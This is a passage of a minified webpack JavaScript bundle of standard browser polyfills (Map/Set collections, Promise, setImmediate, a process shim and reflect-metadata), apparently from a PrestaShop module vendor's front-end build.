null!=n&&a(n,r[g],r,y),r}))).prototype=w,w.constructor=_),(E||S)&&(x("delete"),x("has"),y&&x("get")),(S||k)&&x(g),v&&w.clear&&delete w.clear}return b[t]=_,r({global:!0,forced:_!=m},b),h(_,t),v||n.setStrong(_,t,y),_}},function(t,e,n){var r=n(38),o=n(11),i=n(14),u=n(15).f,c=n(47),a=n(132),s=c("meta"),f=0,l=Object.isExtensible||function(){return!0},p=function(t){u(t,s,{value:{objectID:"O"+ ++f,weakData:{}}})},h=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,s)){if(!l(t))return"F";if(!e)return"E";p(t)}return t[s].objectID},getWeakData:function(t,e){if(!i(t,s)){if(!l(t))return!0;if(!e)return!1;p(t)}return t[s].weakData},onFreeze:function(t){return a&&h.REQUIRED&&l(t)&&!i(t,s)&&p(t),t}};r[s]=!0},function(t,e,n){var r=n(73),o=n(21),i=n(8)("toStringTag"),u="Arguments"==o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:u?o(e):"Object"==(r=o(e))&&"function"==typeof e.callee?"Arguments":r}},function(t,e,n){var r=n(8)("iterator"),o=!1;try{var i=0,u={next:function(){return{done:!!i++}},return:function(){o=!0}};u[r]=function(){return this},Array.from(u,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,e,n){"use strict";var r=n(15).f,o=n(40),i=n(101),u=n(50),c=n(74),a=n(72),s=n(92),f=n(102),l=n(16),p=n(97).fastKey,h=n(36),d=h.set,y=h.getterFor;t.exports={getConstructor:function(t,e,n,s){var f=t((function(t,r){c(t,f,e),d(t,{type:e,index:o(null),first:void 0,last:void 0,size:0}),l||(t.size=0),null!=r&&a(r,t[s],t,n)})),h=y(e),v=function(t,e,n){var r,o,i=h(t),u=g(t,e);return u?u.value=n:(i.last=u={index:o=p(e,!0),key:e,value:n,previous:r=i.last,next:void 0,removed:!1},i.first||(i.first=u),r&&(r.next=u),l?i.size++:t.size++,"F"!==o&&(i.index[o]=u)),t},g=function(t,e){var n,r=h(t),o=p(e);if("F"!==o)return r.index[o];for(n=r.first;n;n=n.next)if(n.key==e)return n};return i(f.prototype,{clear:function(){var t=h(this),e=t.index,n=t.first;while(n)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete e[n.index],n=n.next;t.first=t.last=void 0,l?t.size=0:this.size=0},delete:function(t){var e=this,n=h(e),r=g(e,t);if(r){var o=r.next,i=r.previous;delete n.index[r.index],r.removed=!0,i&&(i.next=o),o&&(o.previous=i),n.first==r&&(n.first=o),n.last==r&&(n.last=i),l?n.size--:e.size--}return!!r},forEach:function(t){var e,n=h(this),r=u(t,arguments.length>1?arguments[1]:void 0,3);while(e=e?e.next:n.first){r(e.value,e.key,this);while(e&&e.removed)e=e.previous}},has:function(t){return!!g(this,t)}}),i(f.prototype,n?{get:function(t){var e=g(this,t);return e&&e.value},set:function(t,e){return v(this,0===t?0:t,e)}}:{add:function(t){return v(this,t=0===t?0:t,t)}}),l&&r(f.prototype,"size",{get:function(){return h(this).size}}),f},setStrong:function(t,e,n){var r=e+" Iterator",o=y(e),i=y(r);s(t,e,(function(t,e){d(this,{type:r,target:t,state:o(t),kind:e,last:void 0})}),(function(){var t=i(this),e=t.kind,n=t.last;while(n&&n.removed)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?"keys"==e?{value:n.key,done:!1}:"values"==e?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}:(t.target=void 0,{value:void 0,done:!0})}),n?"entries":"values",!n,!0),f(e)}}},function(t,e,n){var r=n(18);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},function(t,e,n){"use strict";var r=n(24),o=n(15),i=n(8),u=n(16),c=i("species");t.exports=function(t){var e=r(t),n=o.f;u&&e&&!e[c]&&n(e,c,{configurable:!0,get:function(){return this}})}},function(t,e,n){"use strict";var r=n(13);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){"use strict";var r=n(10);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){throw 1},1)}))}},,,,,,,,,,,function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function u(){throw new Error("clearTimeout has not been defined")}function c(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:u}catch(t){r=u}}();var a,s=[],f=!1,l=-1;function p(){f&&a&&(f=!1,a.length?s=a.concat(s):l=-1,s.length&&h())}function h(){if(!f){var t=c(p);f=!0;var e=s.length;while(e){a=s,s=[];while(++l<e)a&&a[l].run();l=-1,e=s.length}a=null,f=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===u||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function y(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];s.push(new d(t,e)),1!==s.length||f||c(h)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=y,o.addListener=y,o.once=y,o.off=y,o.removeListener=y,o.removeAllListeners=y,o.emit=y,o.prependListener=y,o.prependOnceListener=y,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e,n){"use strict";n(153);var r=n(57),o=(n(156),n(34),n(23));n.p=window.dp_hot_mode?`http://localhost:${window.dp_hot_mode_port}/`:window.dp_public_path;o.a.resolve(r.a).registerModule(dp_id_module,{customization_callback:null,sync_callback:null,response_callback:null})},,,,function(t,e,n){"use strict";(function(t){var r=n(55),o=n(56),i=setTimeout;function u(t){return Boolean(t&&void 0!==t.length)}function c(){}function a(t){if(!(this instanceof a))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],d(t,this)}function s(t,e){while(3===t._state)t=t._value;0!==t._state?(t._handled=!0,a._immediateFn((function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var r;try{r=n(t._value)}catch(t){return void l(e.promise,t)}f(e.promise,r)}else(1===t._state?f:l)(e.promise,t._value)}))):t._deferreds.push(e)}function f(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof a)return t._state=3,t._value=e,void p(t);if("function"==typeof n)return void d((r=n,o=e,function(){r.apply(o,arguments)}),t)}t._state=1,t._value=e,p(t)}catch(e){l(t,e)}var r,o}function l(t,e){t._state=2,t._value=e,p(t)}function p(t){2===t._state&&0===t._deferreds.length&&a._immediateFn((function(){t._handled||a._unhandledRejectionFn(t._value)}));for(var e=0,n=t._deferreds.length;e<n;e++)s(t,t._deferreds[e]);t._deferreds=null}function h(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}function d(t,e){var n=!1;try{t((function(t){n||(n=!0,f(e,t))}),(function(t){n||(n=!0,l(e,t))}))}catch(t){if(n)return;n=!0,l(e,t)}}a.prototype.catch=function(t){return this.then(null,t)},a.prototype.then=function(t,e){var n=new this.constructor(c);return s(this,new h(t,e,n)),n},a.prototype.finally=r.a,a.all=function(t){return new a((function(e,n){if(!u(t))return n(new TypeError("Promise.all accepts an array"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var o=r.length;function i(t,u){try{if(u&&("object"==typeof u||"function"==typeof u)){var c=u.then;if("function"==typeof c)return void c.call(u,(function(e){i(t,e)}),n)}r[t]=u,0==--o&&e(r)}catch(t){n(t)}}for(var c=0;c<r.length;c++)i(c,r[c])}))},a.allSettled=o.a,a.resolve=function(t){return t&&"object"==typeof t&&t.constructor===a?t:new a((function(e){e(t)}))},a.reject=function(t){return new a((function(e,n){n(t)}))},a.race=function(t){return new a((function(e,n){if(!u(t))return n(new TypeError("Promise.race accepts an array"));for(var r=0,o=t.length;r<o;r++)a.resolve(t[r]).then(e,n)}))},a._immediateFn="function"==typeof t&&function(e){t(e)}||function(t){i(t,0)},a._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)},e.a=a}).call(this,n(154).setImmediate)},,,,function(t,e,n){var r=n(9),o=n(61),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},function(t,e,n){var r=n(16),o=n(15),i=n(13),u=n(88);t.exports=r?Object.defineProperties:function(t,e){i(t);var n,r=u(e),c=r.length,a=0;while(c>a)o.f(t,n=r[a++],e[n]);return t}},,,function(t,e,n){"use strict";var r=n(93).IteratorPrototype,o=n(40),i=n(35),u=n(41),c=n(42),a=function(){return this};t.exports=function(t,e,n){var s=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),u(t,s,!1,!0),c[s]=a,t}},function(t,e,n){var r=n(10);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){var r=n(11);t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,n){var r=n(10);t.exports=!r((function(){return Object.isExtensible(Object.preventExtensions({}))}))},function(t,e,n){var r=n(8),o=n(42),i=r("iterator"),u=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||u[i]===t)}},function(t,e,n){var r=n(98),o=n(42),i=n(8)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){var r=n(13);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){var r=n(11),o=n(94);t.exports=function(t,e,n){var i,u;return o&&"function"==typeof(i=e.constructor)&&i!==n&&r(u=i.prototype)&&u!==n.prototype&&o(t,u),t}},function(t,e,n){"use strict";var r=n(73),o=n(98);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},,,,,,,,,,,,,function(t,e,n){"use strict";var r=n(49).forEach,o=n(105),i=n(25),u=o("forEach"),c=i("forEach");t.exports=u&&c?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},,,function(t,e,n){"use strict";(function(t){var e=n(121),r=n(55),o=n(56),i=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==t)return t;throw new Error("unable to locate global object")}();"function"!=typeof i.Promise?i.Promise=e.a:i.Promise.prototype.finally?i.Promise.allSettled||(i.Promise.allSettled=o.a):i.Promise.prototype.finally=r.a}).call(this,n(27))},function(t,e,n){(function(t){var r=void 0!==t&&t||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function i(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new i(o.call(setTimeout,r,arguments),clearTimeout)},e.setInterval=function(){return new i(o.call(setInterval,r,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout((function(){t._onTimeout&&t._onTimeout()}),e))},n(155),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,n(27))},function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var r,o,i,u,c,a=1,s={},f=!1,l=t.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(t);p=p&&p.setTimeout?p:t,"[object process]"==={}.toString.call(t.process)?r=function(t){e.nextTick((function(){d(t)}))}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?t.MessageChannel?((i=new MessageChannel).port1.onmessage=function(t){d(t.data)},r=function(t){i.port2.postMessage(t)}):l&&"onreadystatechange"in l.createElement("script")?(o=l.documentElement,r=function(t){var e=l.createElement("script");e.onreadystatechange=function(){d(t),e.onreadystatechange=null,o.removeChild(e),e=null},o.appendChild(e)}):r=function(t){setTimeout(d,0,t)}:(u="setImmediate$"+Math.random()+"$",c=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(u)&&d(+e.data.slice(u.length))},t.addEventListener?t.addEventListener("message",c,!1):t.attachEvent("onmessage",c),r=function(e){t.postMessage(u+e,"*")}),p.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var o={callback:t,args:e};return s[a]=o,r(a),a++},p.clearImmediate=h}function h(t){delete s[t]}function d(t){if(f)setTimeout(d,0,t);else{var e=s[t];if(e){f=!0;try{!function(t){var e=t.callback,n=t.args;switch(n.length){case 0:e();break;case 1:e(n[0]);break;case 2:e(n[0],n[1]);break;case 3:e(n[0],n[1],n[2]);break;default:e.apply(void 0,n)}}(e)}finally{h(t),f=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,n(27),n(116))},function(t,e,n){(function(t,e){var n;!function(n){!function(r){var o="object"==typeof e?e:"object"==typeof self?self:"object"==typeof this?this:Function("return this;")(),i=u(n);function u(t,e){return function(n,r){"function"!=typeof t[n]&&Object.defineProperty(t,n,{configurable:!0,writable:!0,value:r}),e&&e(n,r)}}void 0===o.Reflect?o.Reflect=n:i=u(o.Reflect,i),function(e){var n=Object.prototype.hasOwnProperty,r="function"==typeof Symbol,o=r&&void 0!==Symbol.toPrimitive?Symbol.toPrimitive:"@@toPrimitive",i=r&&void 0!==Symbol.iterator?Symbol.iterator:"@@iterator",u="function"==typeof Object.create,c={__proto__:[]}instanceof Array,a=!u&&!c,s={create:u?function(){return ot(Object.create(null))}:c?function(){return ot({__proto__:null})}:function(){return ot({})},has:a?function(t,e){return n.call(t,e)}:function(t,e){return e in t},get:a?function(t,e){return n.call(t,e)?t[e]:void 0}:function(t,e){return t[e]}},f=Object.getPrototypeOf(Function),l="object"==typeof t&&t.env&&"true"===t.env.REFLECT_METADATA_USE_MAP_POLYFILL,p=l||"function"!=typeof Map||"function"!=typeof Map.prototype.entries?et():Map,h=l||"function"!=typeof Set||"function"!=typeof Set.prototype.entries?nt():Set,d=new(l||"function"!=typeof WeakMap?rt():WeakMap);function y(t,e,n,r){if(F(n)){if(!Y(t))throw new TypeError;if(!q(e))throw new TypeError;return E(t,e)}if(!Y(t))throw new TypeError;if(!G(e))throw new TypeError;if(!G(r)&&!F(r)&&!z(r))throw new TypeError;return z(r)&&(r=void 0),O(t,e,n=W(n),r)}function v(t,e){function n(n,r){if(!G(n))throw new TypeError;if(!F(r)&&!H(r))throw new TypeError;A(t,e,n,r)}return n}function g(t,e,n,r){if(!G(n))throw new TypeError;return F(r)||(r=W(r)),A(t,e,n,r)}function m(t,e,n){if(!G(e))throw new TypeError;return F(n)||(n=W(n)),j(t,e,n)}function w(t,e,n){if(!G(e))throw new TypeError;return F(n)||(n=W(n)),M(t,e,n)}function _(t,e,n){if(!G(e))throw new TypeError;return F(n)||(n=W(n)),L(t,e,n)}function b(t,e,n){if(!G(e))throw new TypeError;return F(n)||(n=W(n)),P(t,e,n)}function x(t,e){if(!G(t))throw new TypeError;return F(e)||(e=W(e)),I(t,e)}function T(t,e){if(!G(t))throw new TypeError;return F(e)||(e=W(e)),C(t,e)}function k(t,e,n){if(!G(e))throw new TypeError;F(n)||(n=W(n));var r=S(e,n,!1);if(F(r))return!1;if(!r.delete(t))return!1;if(r.size>0)return!0;var o=d.get(e);return o.delete(n),o.size>0||d.delete(e),!0}function E(t,e){for(var n=t.length-1;n>=0;--n){var r=(0,t[n])(e);if(!F(r)&&!z(r)){if(!q(r))throw new TypeError;e=r}}return e}function O(t,e,n,r){for(var o=t.length-1;o>=0;--o){var i=(0,t[o])(e,n,r);if(!F(i)&&!z(i)){if(!G(i))throw new TypeError;r=i}}return r}function S(t,e,n){var r=d.get(t);if(F(r)){if(!n)return;r=new p,d.set(t,r)}var o=r.get(e);if(F(o)){if(!n)return;o=new p,r.set(e,o)}return o}function j(t,e,n){if(M(t,e,n))return!0;var r=tt(e);return!z(r)&&j(t,r,n)}function M(t,e,n){var r=S(e,n,!1);return!F(r)&&U(r.has(t))}function L(t,e,n){if(M(t,e,n))return P(t,e,n);var r=tt(e);return z(r)?void 0:L(t,r,n)}function P(t,e,n){var r=S(e,n,!1);if(!F(r))return r.get(t)}function A(t,e,n,r){S(n,r,!0).set(t,e)}function I(t,e){var n=C(t,e),r=tt(t);if(null===r)return n;var o=I(r,e);if(o.length<=0)return n;if(n.length<=0)return o;for(var i=new h,u=[],c=0,a=n;c<a.length;c++){var s=a[c];i.has(s)||(i.add(s),u.push(s))}for(var f=0,l=o;f<l.length;f++){s=l[f];i.has(s)||(i.add(s),u.push(s))}return u}function C(t,e){var n=[],r=S(t,e,!1);if(F(r))return n;var o=Q(r.keys()),i=0;while(1){var u=J(o);if(!u)return n.length=i,n;var c=X(u);try{n[i]=c}catch(t){try{Z(o)}finally{throw t}}i++}}function R(t){if(null===t)return 1;switch(typeof t){case"undefined":return 0;case"boolean":return 2;case"string":return 3;case"symbol":return 4;case"number":return 5;case"object":return null===t?1:6;default:return 6}}function F(t){return void 0===t}function z(t){return null===t}function D(t){return"symbol"==typeof t}function G(t){return"object"==typeof t?null!==t:"function"==typeof t}function N(t,e){switch(R(t)){case 0:case 1:case 2:case 3:case 4:case 5:return t}var n=3===e?"string":5===e?"number":"default",r=$(t,o);if(void 0!==r){var i=r.call(t,n);if(G(i))throw new TypeError;return i}return V(t,"default"===n?"number":n)}function V(t,e){if("string"===e){var n=t.toString;if(B(n))if(!G(o=n.call(t)))return o;if(B(r=t.valueOf))if(!G(o=r.call(t)))return o}else{var r;if(B(r=t.valueOf))if(!G(o=r.call(t)))return o;var o,i=t.toString;if(B(i))if(!G(o=i.call(t)))return o}throw new TypeError}function U(t){return!!t}function K(t){return""+t}function W(t){var e=N(t,3);return D(e)?e:K(e)}function Y(t){return Array.isArray?Array.isArray(t):t instanceof Object?t instanceof Array:"[object Array]"===Object.prototype.toString.call(t)}function B(t){return"function"==typeof t}function q(t){return"function"==typeof t}function H(t){switch(R(t)){case 3:case 4:return!0;default:return!1}}function $(t,e){var n=t[e];if(null!=n){if(!B(n))throw new TypeError;return n}}function Q(t){var e=$(t,i);if(!B(e))throw new TypeError;var n=e.call(t);if(!G(n))throw new TypeError;return n}function X(t){return t.value}function J(t){var e=t.next();return!e.done&&e}function Z(t){var e=t.return;e&&e.call(t)}function tt(t){var e=Object.getPrototypeOf(t);if("function"!=typeof t||t===f)return e;if(e!==f)return e;var n=t.prototype,r=n&&Object.getPrototypeOf(n);if(null==r||r===Object.prototype)return e;var o=r.constructor;return"function"!=typeof o||o===t?e:o}function et(){var t={},e=[],n=function(){function t(t,e,n){this._index=0,this._keys=t,this._values=e,this._selector=n}return t.prototype["@@iterator"]=function(){return this},t.prototype[i]=function(){return this},t.prototype.next=function(){var t=this._index;if(t>=0&&t<this._keys.length){var n=this._selector(this._keys[t],this._values[t]);return t+1>=this._keys.length?(this._index=-1,this._keys=e,this._values=e):this._index++,{value:n,done:!1}}return{value:void 0,done:!0}},t.prototype.throw=function(t){throw this._index>=0&&(this._index=-1,this._keys=e,this._values=e),t},t.prototype.return=function(t){return this._index>=0&&(this._index=-1,this._keys=e,this._values=e),{value:t,done:!0}},t}();return function(){function e(){this._keys=[],this._values=[],this._cacheKey=t,this._cacheIndex=-2}return Object.defineProperty(e.prototype,"size",{get:function(){return this._keys.length},enumerable:!0,configurable:!0}),e.prototype.has=function(t){return this._find(t,!1)>=0},e.prototype.get=function(t){var e=this._find(t,!1);return e>=0?this._values[e]:void 0},e.prototype.set=function(t,e){var n=this._find(t,!0);return this._values[n]=e,this},e.prototype.delete=function(e){var n=this._find(e,!1);if(n>=0){for(var r=this._keys.length,o=n+1;o<r;o++)this._keys[o-1]=this._keys[o],this._values[o-1]=this._values[o];return this._keys.length--,this._values.length--,e===this._cacheKey&&(this._cacheKey=t,this._cacheIndex=-2),!0}return!1},e.prototype.clear=function(){this._keys.length=0,this._values.length=0,this._cacheKey=t,this._cacheIndex=-2},e.prototype.keys=function(){return new n(this._keys,this._values,r)},e.prototype.values=function(){return new n(this._keys,this._values,o)},e.prototype.entries=function(){return new n(this._keys,this._values,u)},e.prototype["@@iterator"]=function(){return this.entries()},e.prototype[i]=function(){return this.entries()},e.prototype._find=function(t,e){return this._cacheKey!==t&&(this._cacheIndex=this._keys.indexOf(this._cacheKey=t)),this._cacheIndex<0&&e&&(this._cacheIndex=this._keys.length,this._keys.push(t),this._values.push(void 0)),this._cacheIndex},e}();function r(t,e){return t}function o(t,e){return e}function u(t,e){return[t,e]}}function nt(){return function(){function t(){this._map=new p}return Object.defineProperty(t.prototype,"size",{get:function(){return this._map.size},enumerable:!0,configurable:!0}),t.prototype.has=function(t){return this._map.has(t)},t.prototype.add=function(t){return this._map.set(t,t),this},t.prototype.delete=function(t){return this._map.delete(t)},t.prototype.clear=function(){this._map.clear()},t.prototype.keys=function(){return this._map.keys()},t.prototype.values=function(){return this._map.values()},t.prototype.entries=function(){return this._map.entries()},t.prototype["@@iterator"]=function(){return this.keys()},t.prototype[i]=function(){return this.keys()},t}()}function rt(){var t=16,e=s.create(),r=o();return function(){function t(){this._key=o()}return t.prototype.has=function(t){var e=i(t,!1);return void 0!==e&&s.has(e,this._key)},t.prototype.get=function(t){var e=i(t,!1);return void 0!==e?s.get(e,this._key):void 0},t.prototype.set=function(t,e){return i(t,!0)[this._key]=e,this},t.prototype.delete=function(t){var e=i(t,!1);return void 0!==e&&delete e[this._key]},t.prototype.clear=function(){this._key=o()},t}();function o(){var t;do{t="@@WeakMap@@"+a()}while(s.has(e,t));return e[t]=!0,t}function i(t,e){if(!n.call(t,r)){if(!e)return;Object.defineProperty(t,r,{value:s.create()})}return t[r]}function u(t,e){for(var n=0;n<e;++n)t[n]=255*Math.random()|0;return t}function c(t){return"function"==typeof Uint8Array?"undefined"!=typeof crypto?crypto.getRandomValues(new Uint8Array(t)):"undefined"!=typeof msCrypto?msCrypto.getRandomValues(new Uint8Array(t)):u(new Uint8Array(t),t):u(new Array(t),t)}function a(){var e=c(t);e[6]=79&e[6]|64,e[8]=191&e[8]|128;for(var n="",r=0;r<t;++r){var o=e[r];4!==r&&6!==r&&8!==r||(n+="-"),o<16&&(n+="0"),n+=o.toString(16).toLowerCase()}return n}}function ot(t){return t.__=void 0,delete t.__,t}e("decorate",y),e("metadata",v),e("defineMetadata",g),e("hasMetadata",m),e("hasOwnMetadata",w),e("getMetadata",_),e("getOwnMetadata",b),e("getMetadataKeys",x),e("getOwnMetadataKeys",T),e("deleteMetadata",k)}(i)}()}(n||(n={}))}).call(this,n(116),n(27))}]]);
//# sourceMappingURL=https://dynamic.prestalife.net/sourcemap/front/common-b04de21f5ec72454027a.js.map